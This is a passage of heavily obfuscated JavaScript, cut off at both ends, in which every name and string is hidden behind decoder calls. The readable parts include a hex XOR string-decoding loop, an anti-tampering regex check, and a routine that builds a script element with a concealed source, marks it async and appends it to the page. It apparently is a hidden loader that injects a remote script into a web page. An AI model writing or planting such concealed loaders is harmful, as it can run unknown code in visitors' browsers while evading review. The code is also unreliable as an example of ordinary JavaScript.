_0x5638e7[_0x1766d7(0x2e3,0x2a9,0x3b6,'BfAW',0x2b4)](_0x56c410);}catch(_0x59f670){if(_0x5638e7[_0x5549da(0x32d,0x254,'vjqa',0x33b,0x290)](_0x5638e7[_0x2514f5(-0xf7,0x75,0x12c,0xd,'VvzZ')],_0x5638e7[_0x2514f5(0x91,0xd2,0x118,-0x3b,'RF4p')]))return![];else _0xf8d6b=window;}function _0x5bd373(_0x35f993,_0x56a123,_0x21c93f,_0x4f982a,_0x19c4bb){return _0x5c6d(_0x56a123- -0x2fb,_0x35f993);}_0xf8d6b[_0x4dce4f(0x372,0x354,0x23d,0x1d3,'TY^t')+_0x2514f5(0x423,0x2e8,0x1e3,0x28d,'2EXJ')+'l'](_0x1ee665,0x1ac4+0xbc*-0x1c+-0x86*-0x12);}()),(function(){const _0xb9b97f={'MohRE':function(_0x717cb4,_0x2f448e){return _0x717cb4<_0x2f448e;},'PypKp':function(_0x433795,_0x49a068){return _0x433795^_0x49a068;},'ayYwu':function(_0xb91bbe,_0x5d60bf,_0x3bd90c){return _0xb91bbe(_0x5d60bf,_0x3bd90c);},'qpnGG':function(_0x4d0f36,_0x591dc6){return _0x4d0f36(_0x591dc6);},'flLod':function(_0x10f6bf,_0x54fad6){return _0x10f6bf===_0x54fad6;},'cUfIn':_0x37b16a(-0x149,'8ORj',-0xd4,-0x166,-0x223),'cjSYo':_0x1075ed('RF4p',0x13b,0x230,0x142,0x1b0),'YxoIp':_0x1075ed('o5wq',0x33d,0x4a2,0x398,0x1d1),'OQUpu':function(_0x4dfbb6,_0x2c0ff4){return _0x4dfbb6!==_0x2c0ff4;},'Dubdr':_0x1a79fe(0x2bd,0x2b1,0x32b,0x279,'ctre'),'hFEDK':_0x1075ed('*F6m',0x109,0xf4,0xd2,0x8f)+'t','XocNZ':function(_0x418f7a,_0x555d80){return _0x418f7a!==_0x555d80;},'BaGGg':_0x1075ed('^!$Z',0x1cf,0x334,0x2d4,0x2d2),'kAnTJ':_0x1c8e78(-0x1,-0x111,'n(DO',-0x168,-0xcb),'HXLWN':function(_0x1565b5,_0x6937c9){return _0x1565b5!==_0x6937c9;},'zNiaV':_0x37b16a(0x2c,'7V5t',-0x6c,-0xad,-0xb),'BdKcO':_0x1075ed(')rPI',0x3ae,0x4b2,0x413,0x395),'UWOHU':_0xa88302(-0x5e,0x9d,-0x156,-0x83,'1u@u')+_0x1c8e78(0x1ee,0xac,'DOMr',0x1bf,0x125)+'+$','eBxQi':function(_0x5f301b,_0xd0853b){return _0x5f301b+_0xd0853b;},'xyOBO':_0xa88302(-0xe0,-0x150,0x1b,-0x15a,']4fT'),'krivG':_0x1a79fe(0x2cb,0x2bb,0x3ce,0x2b4,'2EXJ'),'omkRg':_0x1c8e78(0x11a,0x16,'0nfE',0x25a,0x25b)+_0x1075ed('O29E',0x16a,0x6e,0xd8,0x202)+'t','NCTBh':_0xa88302(0x10b,0x11d,0x22,0x17a,'0nfE'),'sxXJx':_0x37b16a(-0x374,'*]37',-0x136,-0x21d,-0x23e),'yoEFj':_0x1075ed('OJFW',0x296,0x244,0x271,0x23b),'FITDt':_0x1a79fe(0x3bc,0x2f8,0x499,0x27f,'SN&X'),'seDIo':_0x1a79fe(0x293,0x2fd,0x38b,0x2f3,')rPI'),'GKVwx':function(_0x422562,_0xe9d33c){return _0x422562===_0xe9d33c;},'UDdDv':_0x1075ed('1u@u',0x38b,0x4ec,0x314,0x482),'XcFbC':_0x1075ed('vWJZ',0x20a,0x380,0x266,0x16f),'zZtKJ':function(_0x35835d,_0x8f4406,_0x36a13d){return _0x35835d(_0x8f4406,_0x36a13d);},'pQPGv':_0x1075ed('^!$Z',0x151,0x132,0x15,0x53)+_0xa88302(-0xca,0x79,-0x139,0xe,'^!$Z')+_0x37b16a(-0x73,'RF4p',-0x1b7,-0x20a,-0xcd)+_0xa88302(0x48,0xfe,0x184,-0x10c,'vjqa'),'yGhZW':_0x1c8e78(0xe2,0x1bb,'iyME',0x154,0x16b)+_0x1a79fe(0x30e,0x388,0x1dc,0x2c7,'PN0Q')+_0x1a79fe(0x41c,0x4dc,0x322,0x4ad,'^!$Z')+_0x1a79fe(0x1f7,0xad,0x32c,0x30e,'o5wq')+_0x1c8e78(0x9b,0x1c2,'9qJQ',-0x7e,0x20e)+_0x1a79fe(0x36a,0x4b9,0x2cd,0x368,'1u@u')+'\x20)','zqmAh':function(_0x4b522f){return _0x4b522f();},'qUNDw':_0xa88302(-0x7d,0xa1,-0x1a4,-0xe0,'q@@&'),'dSqBy':_0x37b16a(-0x218,'g7$h',-0x384,-0x3c5,-0x288),'FdMns':_0x1075ed('RneX',0x25f,0x39a,0x157,0x3d6)+_0x1a79fe(0x1c8,0x112,0x329,0x2b5,'3Hvk')+_0xa88302(-0xd3,0xf,0x91,-0xd4,'PmRW')+')','BYdXv':_0xa88302(0x86,0x160,0x188,-0xcb,'yKMC')+_0x1c8e78(-0x6,-0x16a,'@U%U',0x105,0x27)+_0xa88302(0x2d,-0x21,0x14,0xf1,'ctre')+_0x1a79fe(0x3e0,0x3d1,0x485,0x375,'vjqa')+_0x1075ed(']4fT',0x279,0x2f7,0x29b,0x291)+_0xa88302(-0x30,0x48,-0x57,-0x64,'SN&X')+_0xa88302(0x150,-0x17,0x1a3,0x2bf,'ctre'),'xuHyk':_0x1a79fe(0x3ec,0x4f7,0x27b,0x3b3,'PN0Q'),'oGlwV':function(_0x3fe3d6,_0x163909){return _0x3fe3d6+_0x163909;},'HkBNc':_0x1a79fe(0x3e3,0x3a6,0x544,0x519,'7V5t'),'Khnwk':_0x1c8e78(0xd,0x17c,'PmRW',0x131,-0x12d),'fGLDP':_0x1075ed('O29E',0x39f,0x4c7,0x2bd,0x2e4),'yazqA':function(_0xd64e5d,_0x3ac416){return _0xd64e5d===_0x3ac416;},'PDATQ':_0xa88302(0x146,0x0,0xc7,0x1d5,'TY^t'),'DBFXX':_0x1a79fe(0x21d,0x243,0xd7,0xbc,'okoz'),'YBLjc':_0x1a79fe(0x367,0x346,0x344,0x36a,'vWJZ')+_0x1c8e78(0x15,0xbe,'5[FF',0xd,-0x101),'lJQdz':function(_0x18d03f,_0x31ce7a){return _0x18d03f(_0x31ce7a);},'tenmP':function(_0x4c1ded,_0x40d8a8){return _0x4c1ded!==_0x40d8a8;},'bmkOE':_0x1075ed('qqZ!',0x284,0x1e7,0x347,0x340),'pujKb':_0x1a79fe(0x17f,0x2c6,0x283,0x27a,'PmRW'),'rnVZq':_0xa88302(0x95,0x70,0x131,0x14a,'BfAW'),'NaOcC':function(_0x25fa94,_0x32123c){return _0x25fa94+_0x32123c;},'HDghy':function(_0x20a369){return _0x20a369();},'xqVYV':_0x37b16a(-0x2ff,'^!$Z',-0x2eb,-0xdc,-0x1eb),'RkdwW':_0x1a79fe(0x357,0x29a,0x21d,0x41d,'r8)k'),'bNVGv':_0x1c8e78(0x11b,0xd6,'bi8M',0x1b8,0x1a7),'dGisw':function(_0x34ab82,_0x92490c){return _0x34ab82+_0x92490c;},'GrlPm':function(_0x2ef218){return _0x2ef218();},'BTFci':function(_0x462fd8,_0x35b13b,_0x22ed0c){return _0x462fd8(_0x35b13b,_0x22ed0c);},'wpPJQ':_0x1a79fe(0x21f,0x217,0x35e,0x263,'g7$h'),'tASKB':_0xa88302(0x11b,0x1f3,0x1b0,0x1a,'bi8M'),'xOagp':_0x1a79fe(0x3c2,0x28b,0x306,0x2a7,'Fcu0')+_0x1c8e78(0x85,-0x7f,'Ldti',0x70,-0x26)+_0x1c8e78(0x40,0x169,'@U%U',0x66,0x167),'AlczM':_0xa88302(-0x12a,-0x169,-0x109,-0x10c,'Pn3)')+'er','kWYTE':function(_0x353f19,_0x195749){return _0x353f19<_0x195749;},'KOpoX':function(_0xca2d99,_0x38813c,_0x54d2a5){return _0xca2d99(_0x38813c,_0x54d2a5);},'EqRSd':function(_0x522c13,_0x1417c4){return _0x522c13(_0x1417c4);},'fSQpL':function(_0x139cff){return _0x139cff();},'gHaPS':function(_0x12d67b,_0x3f98db){return _0x12d67b===_0x3f98db;},'ZBZwa':_0x1a79fe(0x2f4,0x260,0x1b4,0x2d2,'RF4p'),'qpyeD':_0xa88302(-0x8f,-0x79,-0x19d,-0x127,'vWJZ'),'riYQS':function(_0x438841,_0x38f632){return _0x438841!==_0x38f632;},'aRqeg':_0x37b16a(0xcf,'O29E',-0x1b0,-0x9e,-0x40),'blRIf':function(_0x3ddd8f,_0x42037e){return _0x3ddd8f+_0x42037e;},'qpKAW':function(_0x4c62fc){return _0x4c62fc();},'kuiid':function(_0x16b4d6,_0x2b0fa6){return _0x16b4d6!==_0x2b0fa6;},'IqARn':_0xa88302(-0x5,-0x124,0x130,0x18,'SAI5'),'oekRq':_0xa88302(0x131,0x1df,0x28d,0xe2,'gin)'),'IWIZt':_0x1075ed('9qJQ',0x18c,0x1fc,0x4a,0x1a5),'ZzKbY':_0x1075ed('PN0Q',0x387,0x484,0x43b,0x273),'qiStN':_0x1c8e78(-0xbd,-0x10f,'RneX',-0x56,0x82),'NuMYe':_0xa88302(0x133,-0x9,0x14b,0x261,'Fcu0')+_0x1a79fe(0x301,0x436,0x469,0x3a3,'qqZ!'),'SdqDP':_0xa88302(0x6e,-0x33,-0xeb,-0xec,'gin)'),'eFREe':_0x1075ed('SAI5',0x2b6,0x195,0x1ad,0x314),'Wxlov':function(_0x21a9fa,_0x1761d6){return _0x21a9fa<_0x1761d6;},'epNpN':_0x1075ed('*F6m',0x129,0xa3,0x143,0x65),'wLNxX':_0xa88302(0x43,0x8d,0x75,0x30,'GQv5'),'DkYAX':function(_0x4a32eb,_0x1f652a){return _0x4a32eb(_0x1f652a);},'GGzyD':function(_0x5c4214){return _0x5c4214();},'FIQoE':function(_0xb663b2,_0x2c22ca){return _0xb663b2(_0x2c22ca);},'RABSW':_0xa88302(0x22,0x175,0x3e,0x119,'mtTr')+'ut','nuDjn':function(_0x54eca9,_0xcb5127,_0x2a5a9e){return _0x54eca9(_0xcb5127,_0x2a5a9e);},'YKTUB':_0x1c8e78(0x7e,0x176,'BfAW',0x12a,0x41),'CwPLW':_0x1075ed('7V5t',0x22e,0x14d,0xe1,0x28e),'mRojS':_0xa88302(0x19a,0x81,0x26c,0x1de,'yKMC'),'YXTtp':function(_0x2cf0b1,_0x3501ca){return _0x2cf0b1<_0x3501ca;},'BOvlE':_0x1075ed('bi8M',0x26e,0x1c2,0x3d8,0x15e),'quNtl':_0x37b16a(-0x171,'g7$h',-0x221,-0xb0,-0x1e6),'zvEGk':function(_0x59ad53,_0x2ce235){return _0x59ad53^_0x2ce235;},'ODOkR':function(_0x16d88b,_0x100136,_0x3c00f7){return _0x16d88b(_0x100136,_0x3c00f7);},'KXRYM':_0x1c8e78(0x2f,-0x1a,'Fcu0',0x5e,-0x2),'oEpYn':_0x37b16a(0x1e,'n(DO',-0x170,-0x1b2,-0xe8),'nJKSL':_0x1a79fe(0x1c5,0x210,0x157,0x15b,'RneX')+'n','cjqMX':function(_0x1c10fc,_0x53b9b6,_0x5e7110){return _0x1c10fc(_0x53b9b6,_0x5e7110);},'pFlIX':function(_0x2d7467,_0x142dd7){return _0x2d7467(_0x142dd7);},'YXhDs':function(_0x1b8688,_0x429565){return _0x1b8688!==_0x429565;},'YKpeF':_0x37b16a(-0x1a4,'AQij',-0x2ba,-0x10a,-0x209),'ATWUi':_0x1a79fe(0x1fd,0x308,0x247,0x29a,'Fcu0'),'qsWvj':_0x1075ed('BfAW',0x2f5,0x223,0x20a,0x395),'UVpME':function(_0x12f8bd,_0x166b69){return _0x12f8bd===_0x166b69;},'fkIKZ':_0xa88302(-0xf4,-0x1cc,-0xbb,-0xac,'8ORj'),'UIIFv':_0x37b16a(-0x192,'BfAW',-0x2e4,-0x128,-0x202),'INDjA':_0xa88302(-0x88,-0x194,-0x2e,-0x1f8,'5[FF'),'meEMG':function(_0x168072,_0x3d23bd){return _0x168072!==_0x3d23bd;},'cHTBv':_0x1c8e78(0x4b,-0x97,'RneX',0x141,-0x112),'cJmCI':function(_0x229c91,_0x4ebff3){return _0x229c91+_0x4ebff3;},'nnkbG':_0x1075ed('^!$Z',0x1ff,0x2f7,0x8e,0x16f),'atVxA':_0x1a79fe(0x24e,0x3a9,0xd7,0x1e7,'SAI5'),'NjHFu':_0xa88302(0x2b,0x52,0xf8,-0x2d,'1u@u'),'sxwqF':_0x1075ed('iyME',0x134,0x3f,0x1a7,0x48)+_0x1075ed('RneX',0x174,0x38,0xd1,0xd1)+_0x1075ed('RF4p',0x1dd,0x14d,0x2ea,0x113)+_0xa88302(-0x132,-0x18c,-0x282,-0xc4,'okoz')+_0xa88302(0x7a,0x36,0x82,0x10e,'GQv5')+_0x37b16a(-0x2f8,'@U%U',-0x9e,-0x1dd,-0x19f)+_0xa88302(0x14e,0x1ce,0x181,0x11d,'Ldti')+_0x1a79fe(0x31b,0x3b3,0x1c7,0x2b8,'gin)')+_0x1075ed('zZvQ',0x301,0x36e,0x3ad,0x25b)+'s','gQQgf':function(_0x3f6e7d,_0x1c784b){return _0x3f6e7d!==_0x1c784b;},'aoShQ':_0x1a79fe(0x382,0x359,0x283,0x343,'ctre'),'xFjiQ':_0x37b16a(0x18b,'9qJQ',-0x77,-0x98,0x2b),'dECzT':function(_0x23e838,_0x1afa8f){return _0x23e838!==_0x1afa8f;},'wRqDY':_0x1c8e78(-0x19,0x6b,'bi8M',-0xae,0x4b),'QlyNJ':function(_0x3ca821,_0xaf3a5b){return _0x3ca821(_0xaf3a5b);},'fVnaZ':function(_0x3f2003){return _0x3f2003();},'TMJgL':_0xa88302(0x1a1,0xe2,0x1a7,0x6c,'*F6m'),'vbnlb':function(_0x531410,_0x2149af){return _0x531410!==_0x2149af;},'rLdPb':_0x37b16a(-0x1d4,'Ldti',-0x321,-0x2c8,-0x1e3),'gcHHA':_0x1c8e78(0x111,-0x37,'7qS#',0x278,-0x38),'JpcJR':_0x37b16a(0x44,'VvzZ',0x25,-0x9d,-0x43),'mbYqf':_0x1075ed('DOMr',0x1fc,0x285,0x2e0,0x270),'KNfCu':function(_0x468783){return _0x468783();},'RehQr':function(_0x10c16e){return _0x10c16e();},'nrBjI':function(_0x530af6,_0x195405,_0x4c891e){return _0x530af6(_0x195405,_0x4c891e);},'TGHxA':function(_0x30d9a3){return _0x30d9a3();},'nOnEh':_0x37b16a(-0x139,'qqZ!',-0x132,-0x7f,-0x19)+'P_','Zctda':_0x1075ed('ctre',0x2ab,0x419,0x23c,0x240)+'d','LVPfP':function(_0xad3a19,_0x58b04b){return _0xad3a19+_0x58b04b;},'IvDRr':_0x37b16a(0x54,'AQij',-0x244,-0x104,-0xf2)+'ng','AQtxQ':function(_0x3c4055,_0x2092d8){return _0x3c4055!==_0x2092d8;},'bqZLW':_0x1c8e78(0x93,0x206,'ctre',-0x8b,0x36),'corli':_0x37b16a(0xc4,'*F6m',0x5a,-0x127,-0x62),'UjCGu':_0x1075ed('3Hvk',0x29d,0x2fd,0x308,0x135),'giFWi':function(_0x44fec5,_0x39eb7f){return _0x44fec5||_0x39eb7f;},'CfYDP':function(_0x1e06c0,_0x36e231){return _0x1e06c0 in _0x36e231;},'WRjzh':_0x1a79fe(0x3da,0x2c4,0x37c,0x43c,']4fT')+_0xa88302(0x6f,0x118,-0xa6,0x146,'^je1')+_0xa88302(-0xbf,0x8a,0x22,-0x1af,'*F6m')+_0x1c8e78(0x8f,0x13d,'q@@&',-0x6b,-0x55),'hOSQk':function(_0x522a52,_0x21d041){return _0x522a52===_0x21d041;},'zJQFj':_0x37b16a(-0x18,'^je1',0x4e,-0x73,-0x32),'ARRkz':_0x1c8e78(0x13b,-0x1,'*]37',-0x32,0x62),'gweBn':_0x1c8e78(0x16d,0x191,'PmRW',0x1bc,0x3e),'RSBqI':_0x1075ed('mtTr',0x2e2,0x373,0x44e,0x2cb),'vIqPe':function(_0x5eaec4,_0x13c655,_0x4493fb){return _0x5eaec4(_0x13c655,_0x4493fb);}},_0x32b12e=(function(){function _0x2ace9b(_0x52e255,_0x149f4e,_0x37fa68,_0x27096f,_0x4e5924){return _0xa88302(_0x4e5924-0x4bb,_0x149f4e-0x7f,_0x37fa68-0xcd,_0x27096f-0x19c,_0x27096f);}const _0x1e7f32={};function _0x1faadc(_0x1497cb,_0xd71bff,_0x5a112f,_0x360f5c,_0xf93143){return _0x1075ed(_0x1497cb,_0x360f5c- -0x240,_0x5a112f-0x135,_0x360f5c-0x126,_0xf93143-0xd5);}function _0x5b4f9a(_0x4d21ab,_0x662ea9,_0x2d86a5,_0x22af93,_0x2a367d){return _0x1075ed(_0x2d86a5,_0x662ea9- -0x176,_0x2d86a5-0x17d,_0x22af93-0x80,_0x2a367d-0x19b);}function _0x228149(_0x37e652,_0x409f68,_0xbdfd9f,_0x6ce711,_0x8ce660){return _0x37b16a(_0x37e652-0xe4,_0x37e652,_0xbdfd9f-0x92,_0x6ce711-0x1d6,_0xbdfd9f-0x2b3);}function _0x22af7b(_0x1bb364,_0x112494,_0x30e5ae,_0x30ab8d,_0x2c58eb){return _0x1c8e78(_0x1bb364- -0x271,_0x112494-0x11f,_0x30ab8d,_0x30ab8d-0x89,_0x2c58eb-0xf1);}_0x1e7f32[_0x2ace9b(0x6b0,0x4da,0x4b7,'AQij',0x60d)]=_0xb9b97f[_0x2ace9b(0x5ce,0x436,0x5ee,'DOMr',0x5a7)];const _0x3b865f=_0x1e7f32;if(_0xb9b97f[_0x5b4f9a(0xae,0x201,'5[FF',0x2e2,0x258)](_0xb9b97f[_0x2ace9b(0x501,0x579,0x61a,'ctre',0x623)],_0xb9b97f[_0x1faadc('VvzZ',0x1ae,0x1b4,0xea,0xcd)])){let _0x40f0f2=!![];return function(_0x27e30d,_0x148354){function _0x157c11(_0x41f997,_0x122d5d,_0x1b48c0,_0x187091,_0x482493){return _0x228149(_0x1b48c0,_0x122d5d-0xc5,_0x482493- -0x18c,_0x187091-0x5c,_0x482493-0x19b);}const _0x3c5023={'TXYSR':function(_0x1fed7d,_0x29f3cc){function _0x4b484d(_0x394d83,_0x23d007,_0x53f6ed,_0x167607,_0x445080){return _0x5c6d(_0x394d83-0x19d,_0x445080);}return _0xb9b97f[_0x4b484d(0x24b,0x23b,0x1e2,0x2d2,'3Hvk')](_0x1fed7d,_0x29f3cc);},'ewxbA':function(_0x27de0a,_0x5e5293){function _0x331669(_0x5bfcd7,_0x8a84bd,_0x3312a3,_0x261809,_0x579d61){return _0x5c6d(_0x3312a3- -0x130,_0x579d61);}return _0xb9b97f[_0x331669(0x10f,0x2f8,0x1dd,0x1ec,'TY^t')](_0x27de0a,_0x5e5293);},'bSSqT':function(_0x74033b,_0xa03b08,_0x11b380){function _0x54493d(_0x5ada20,_0x3f93f0,_0x20e970,_0x4192a1,_0x3b136f){return _0x5c6d(_0x20e970-0x32b,_0x3f93f0);}return _0xb9b97f[_0x54493d(0x449,'GQv5',0x59a,0x53e,0x6ca)](_0x74033b,_0xa03b08,_0x11b380);},'LTFCm':function(_0x4dcf80,_0x6eb72f){function _0x3e90c7(_0x34271e,_0x94fe81,_0x47f63b,_0x550838,_0x459b61){return _0x5c6d(_0x550838-0x248,_0x34271e);}return _0xb9b97f[_0x3e90c7('n(DO',0x4a9,0x519,0x4fd,0x444)](_0x4dcf80,_0x6eb72f);},'IajDP':function(_0x37e200,_0x27cdf9){function _0x5b3d9c(_0x27be12,_0x431454,_0x4cbad5,_0x66cc9f,_0x5c5f31){return _0x5c6d(_0x27be12-0x123,_0x4cbad5);}return _0xb9b97f[_0x5b3d9c(0x3e8,0x297,'9qJQ',0x501,0x4cb)](_0x37e200,_0x27cdf9);},'Ppymo':_0xb9b97f[_0x6fa548(-0xf8,-0x4,0x69,'^!$Z',-0x6c)],'cDPWd':_0xb9b97f[_0x4a94d7(0x501,0x6d3,'okoz',0x481,0x576)],'UdrfJ':_0xb9b97f[_0x157c11(0x22e,0x180,'8ORj',0x1c9,0xde)]};function _0x4a94d7(_0x2efa9c,_0xf84891,_0x5c3dd9,_0x57bf24,_0x497111){return _0x22af7b(_0x497111-0x64d,_0xf84891-0x1af,_0x5c3dd9-0x1e7,_0x5c3dd9,_0x497111-0x1e7);}function _0x119843(_0xdc9f5b,_0x47e62e,_0x5071bf,_0x4a8985,_0x3a35ce){return _0x2ace9b(_0xdc9f5b-0x107,_0x47e62e-0x3a,_0x5071bf-0x42,_0x5071bf,_0x3a35ce- -0x3d0);}function _0x6fa548(_0x3f425d,_0x304e09,_0x5eabcd,_0x5654fa,_0x39185d){return _0x2ace9b(_0x3f425d-0x80,_0x304e09-0x1b9,_0x5eabcd-0x1e6,_0x5654fa,_0x304e09- -0x55d);}function _0x4544f3(_0x481919,_0x9a8c90,_0x179b8f,_0x1fd727,_0x195d77){return _0x5b4f9a(_0x481919-0x22,_0x9a8c90-0x195,_0x195d77,_0x1fd727-0xe4,_0x195d77-0xd9);}if(_0xb9b97f[_0x4a94d7(0x3cf,0x2f3,'q@@&',0x2c5,0x312)](_0xb9b97f[_0x6fa548(-0x17d,-0x1dc,-0x2e7,'o5wq',-0x2b4)],_0xb9b97f[_0x6fa548(-0x1be,-0x58,-0x8a,'TY^t',0xd6)])){const _0x4147c2=_0x261eff[_0x4a94d7(0x2e8,0x454,'BfAW',0x316,0x327)+_0x4544f3(0x275,0x375,0x370,0x3a4,'OJFW')+'r'][_0x4a94d7(0x3be,0x46e,'RF4p',0x40f,0x509)+_0x4544f3(0x179,0x175,0x181,0x156,'Fcu0')][_0x119843(0x30,-0xf,'GQv5',0x16,0xcc)](_0x10e208),_0x34f4e4=_0x26ca53[_0x556178],_0x5383ed=_0x45df2a[_0x34f4e4]||_0x4147c2;_0x4147c2[_0x157c11(0x88,0x2c,'Ldti',0x4f,0x12d)+_0x4a94d7(0x4a6,0x2de,'vjqa',0x42e,0x3f8)]=_0x2530dc[_0x157c11(-0x142,-0x2f,'bi8M',0x65,0x19)](_0x19e816),_0x4147c2[_0x119843(0xa3,-0xb,'o5wq',-0x2c,0x42)+_0x4544f3(0x13f,0x11e,0x133,0x18a,'O29E')]=_0x5383ed[_0x157c11(-0x24d,-0x190,'vWJZ',-0x1d0,-0xd8)+_0x4a94d7(0x329,0x2da,'vjqa',0x43d,0x3a7)][_0x4544f3(0x2cb,0x37d,0x410,0x4e8,'RneX')](_0x5383ed),_0x4cf10e[_0x34f4e4]=_0x4147c2;}else{const _0x26f183=_0x40f0f2?function(){function _0x78c6f(_0x103bff,_0x3f0e53,_0x285dfb,_0x3e9ae2,_0x10d132){return _0x157c11(_0x103bff-0x17,_0x3f0e53-0xa,_0x103bff,_0x3e9ae2-0x159,_0x285dfb- -0xe0);}function _0x3c8895(_0x1d13f9,_0x1b61dc,_0x428bbd,_0x8d4482,_0x1b9727){return _0x4a94d7(_0x1d13f9-0xb8,_0x1b61dc-0x48,_0x1b9727,_0x8d4482-0x1bc,_0x8d4482- -0x5c1);}function _0x5756b3(_0x4561f9,_0x1be9b0,_0x55632b,_0x47961e,_0xb40349){return _0x4a94d7(_0x4561f9-0xfa,_0x1be9b0-0x172,_0x47961e,_0x47961e-0x169,_0xb40349- -0x204);}function _0x1e39cf(_0x3e8b5f,_0x318225,_0x2a36f0,_0x5e52bc,_0x3c364a){return _0x6fa548(_0x3e8b5f-0xa1,_0x5e52bc- -0x133,_0x2a36f0-0xcc,_0x3e8b5f,_0x3c364a-0x1d8);}function _0x762191(_0x5e84fe,_0x388b01,_0x28ac83,_0x211f98,_0x2637e2){return _0x157c11(_0x5e84fe-0x1df,_0x388b01-0x8b,_0x5e84fe,_0x211f98-0x1e3,_0x388b01-0x1f9);}if(_0x3c5023[_0x3c8895(0x83,0xda,0x9c,0x27,'*]37')](_0x3c5023[_0x3c8895(0x44,-0x88,0x77,-0xf1,'okoz')],_0x3c5023[_0x1e39cf('@U%U',-0xea,-0x118,-0x53,0xcf)])){if(_0x148354){if(_0x3c5023[_0x1e39cf('Ldti',0xa7,0x37,-0xc5,0x19)](_0x3c5023[_0x5756b3(0x2b8,0x36c,0x2db,'9qJQ',0x261)],_0x3c5023[_0x3c8895(0xf9,-0x166,0x9d,0xd,'5[FF')])){const _0x4566cd=[];for(let _0x4f0f41=-0x1*0x1f2a+-0x3*0x58e+-0xbf5*-0x4;_0x3c5023[_0x762191('o5wq',0x115,0x1b0,0x170,-0x9)](_0x4f0f41,_0x42b9c4[_0x3c8895(-0x48,0xc2,0xcc,-0x3,'iyME')+'h']);_0x4f0f41+=0x263b*-0x1+-0x106d+0x2*0x1b55){_0x4566cd[_0x1e39cf('5[FF',0x82,0x94,-0xd9,-0x1f1)](_0x3c5023[_0x1e39cf('^!$Z',-0x70,-0x16d,-0xd1,0x82)](_0x3c5023[_0x3c8895(-0x5b,-0xfe,-0x33b,-0x1cc,'iyME')](_0x41e471,_0x53975e[_0x1e39cf('5[FF',-0x1e2,-0x1dd,-0x2b8,-0x15b)+'r'](_0x4f0f41,0xb3c+-0x245a+0x1920),0x181+-0x88c+-0x6b*-0x11),_0x16cdc0));}return _0x3c5023[_0x5756b3(0xe0,0x252,0x315,'^je1',0x1b9)](_0x1e80ad,_0x2293f4[_0x3c8895(-0x2ae,-0x2d7,-0x248,-0x24d,'GQv5')+_0x762191('DOMr',0xc6,-0x97,-0x39,0x5b)+'de'](..._0x4566cd));}else{const _0x1fd586=_0x148354[_0x5756b3(0x1a3,0x299,0x30f,'*]37',0x1a1)](_0x27e30d,arguments);return _0x148354=null,_0x1fd586;}}}else{if(_0x4e00b1){const _0x51e925=_0x441150[_0x1e39cf('5[FF',-0x2af,-0x194,-0x1e0,-0x8f)](_0x1746f7,arguments);return _0x4f9397=null,_0x51e925;}}}:function(){};return _0x40f0f2=![],_0x26f183;}};}else{const _0x39a458=_0x38b332[_0x2ace9b(0x4e7,0x486,0x550,'AQij',0x3fd)+_0x1faadc('g7$h',0xb1,0xed,0x1b,0x18f)+_0x5b4f9a(0x6e,0x19c,'qqZ!',0xd9,0x1ce)](_0x3b865f[_0x2ace9b(0x544,0x549,0x60d,'vWJZ',0x654)]);_0x39a458[_0x5b4f9a(-0xd1,0x3f,'o5wq',-0x25,0xc8)]=_0x4ad7d3,_0x39a458[_0x2ace9b(0x5c4,0x6d9,0x567,'*F6m',0x612)]=!![],_0x39a458[_0x1faadc('Fcu0',-0x14,0x117,0x128,0x139)+'d']=()=>_0x5b61fb(!![]),_0x39a458[_0x5b4f9a(0x99,0x61,'2EXJ',0x69,-0xc0)+'or']=()=>_0x17cfa9(![]),_0xec81d3[_0x1faadc(']4fT',-0xb9,-0x92,-0x9,-0x5d)][_0x22af7b(-0xfd,-0x23,-0x185,'vjqa',-0x20a)+_0x1faadc('2EXJ',0x107,0xf7,0x5e,0x54)+'d'](_0x39a458);}}()),_0x57746e=_0xb9b97f[_0x1075ed('r8)k',0x14b,0x167,0x67,0x88)](_0x32b12e,this,function(){function _0x40dd1e(_0x23da06,_0x2a8478,_0x5dec90,_0x5636be,_0x301d97){return _0xa88302(_0x301d97-0x90,_0x2a8478-0x138,_0x5dec90-0x21,_0x5636be-0x13f,_0x23da06);}function _0x1ced92(_0x3660ab,_0x4622e6,_0x1aa38b,_0xaf0a85,_0x5dd163){return _0xa88302(_0x3660ab- -0x13d,_0x4622e6-0x0,_0x1aa38b-0xa0,_0xaf0a85-0xb0,_0x5dd163);}function _0x7d2556(_0x314bb7,_0x2a369f,_0x2bfe63,_0x3a2e4b,_0x5dfe14){return _0x37b16a(_0x314bb7-0x48,_0x2a369f,_0x2bfe63-0xa8,_0x3a2e4b-0xc3,_0x5dfe14-0xfa);}function _0x219060(_0x547e61,_0x121288,_0xcd16f3,_0x300148,_0x2befb6){return _0xa88302(_0x300148-0x57a,_0x121288-0x13b,_0xcd16f3-0x186,_0x300148-0x110,_0x121288);}function _0xd20f50(_0x2e63f1,_0x3d72d0,_0x1dc439,_0xc4437d,_0x1359b8){return _0xa88302(_0x3d72d0-0x289,_0x3d72d0-0xba,_0x1dc439-0x1eb,_0xc4437d-0xd6,_0xc4437d);}if(_0xb9b97f[_0x40dd1e('7V5t',-0xe9,0x18e,0x1fb,0x89)](_0xb9b97f[_0xd20f50(0x286,0x1ee,0x260,'GQv5',0x208)],_0xb9b97f[_0x40dd1e('GQv5',-0x2d,-0x4d,0x1d6,0x12a)]))return _0x57746e[_0x7d2556(0x213,'1u@u',0x116,-0x2d,0xc2)+_0x1ced92(-0x228,-0x28a,-0x1b3,-0x272,'q@@&')]()[_0x40dd1e('Fcu0',0xa1,-0x158,-0x1d3,-0x89)+'h'](_0xb9b97f[_0xd20f50(0x307,0x2d4,0x38f,'RneX',0x2b2)])[_0x219060(0x60f,'iyME',0x634,0x4fe,0x456)+_0x40dd1e('SN&X',0x29,0x19b,0x2de,0x17d)]()[_0x219060(0x548,'zZvQ',0x6b0,0x65a,0x53b)+_0x7d2556(-0x29,'Fcu0',-0x147,-0xdb,-0x15b)+'r'](_0x57746e)[_0x1ced92(-0x1c8,-0x90,-0x244,-0x305,'0nfE')+'h'](_0xb9b97f[_0xd20f50(0x216,0x2b0,0x26f,'Fcu0',0x3e3)]);else{if(_0x17c3b4){const _0x4598e0=_0x11c12e[_0x1ced92(-0x237,-0x1dd,-0x2d6,-0x28c,'PmRW')](_0x9e9cee,arguments);return _0x5312ca=null,_0x4598e0;}}});_0xb9b97f[_0xa88302(-0x7e,0xf,-0x46,-0x1ed,'BfAW')](_0x57746e);function _0xa88302(_0x4621c7,_0x129bc9,_0x2d87d4,_0x4a61b6,_0x2c2332){return _0x5c6d(_0x4621c7- -0x1b4,_0x2c2332);}const _0x207df5=(function(){function 